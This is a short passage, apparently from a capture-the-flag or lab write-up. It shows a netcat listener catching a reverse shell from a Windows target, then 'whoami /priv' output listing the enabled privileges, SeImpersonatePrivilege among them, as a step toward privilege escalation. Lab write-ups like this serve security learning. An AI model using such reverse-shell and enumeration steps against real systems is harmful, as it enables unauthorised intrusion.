 listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.153.94] 55564
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
PS C:\Windows\system32>